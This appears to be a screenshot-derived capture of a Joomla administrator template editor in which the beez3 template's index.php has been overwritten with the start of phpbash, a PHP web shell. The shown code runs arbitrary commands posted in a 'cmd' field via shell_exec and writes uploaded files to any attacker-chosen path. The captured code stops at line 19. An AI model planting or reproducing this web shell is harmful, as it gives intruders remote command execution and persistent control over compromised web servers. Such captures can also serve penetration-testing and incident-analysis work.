 Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /* phpbash by Alexander Reid (Arrexel) */
3 if (ISSET($_POST['cmd'])) {
4     $output = preg_split('/[\n]/', shell_exec($_POST['cmd']." 2>&1"));
5     foreach ($output as $line) {
6         echo htmlentities($line, ENT_QUOTES | ENT_HTML5, 'UTF-8') . "<br>";
7     }
8     die();
9 } else if (!empty($_FILES['file']['tmp_name']) && !empty($_POST['path'])) {
10     $filename = $_FILES["file"]["name"];
11     $path = $_POST['path'];
12     if ($path != "/") {
13         $path .= "/";
14     }
15     if (move_uploaded_file($_FILES["file"]["tmp_name"], $path.$filename)) {
16         echo htmlentities($filename) . " successfully uploaded to " . htmlentities($path);
17     } else {
18         echo "Error uploading " . htmlentities($filename);
19     }